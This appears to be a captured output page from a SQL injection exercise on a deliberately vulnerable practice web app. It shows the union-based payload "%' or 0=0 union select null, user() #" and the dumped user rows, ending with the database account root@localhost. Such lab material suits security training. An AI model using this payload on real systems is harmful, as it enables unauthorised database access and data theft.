 User ID: Submit
ID: Type: %' or 0=0 union select null, user() #
First name: admin
Surname: admin
ID: Type: %' or 0=0 union select null, user() #
First name: Gordon
Surname: Brown
ID: Type: %' or 0=0 union select null, user() #
First name: Hack
Surname: Me
ID: Type: %' or 0=0 union select null, user() #
First name: Pablo
Surname: Picasso
ID: Type: %' or 0=0 union select null, user() #
First name: Bob
Surname: Smith
ID: Type: %' or 0=0 union select null, user() #
First name:
Surname: root@localhost